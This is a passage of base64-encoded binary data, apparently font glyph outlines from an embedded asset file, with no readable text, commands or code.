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[base64]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[base64]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